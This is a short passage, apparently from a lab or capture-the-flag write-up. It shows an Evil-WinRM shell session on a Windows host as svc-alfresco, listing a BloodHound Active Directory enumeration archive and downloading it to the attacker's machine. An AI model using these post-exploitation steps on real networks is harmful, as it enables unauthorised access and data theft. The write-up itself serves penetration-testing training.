 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
total 68
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/4/2024 3:41 AM 19059 forestEnum_20240804034150_BloodHound.zip
-a---- 8/4/2024 3:41 AM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download C:\Users\svc-alfresco\Documents\forestEnum_20240804034150_BloodHound.zip
Info: Downloading C:\Users\svc-alfresco\Documents\forestEnum_20240804034150_BloodHound.zip to forestEnum_20240804034150_BloodHound.zip
Info: Download successful!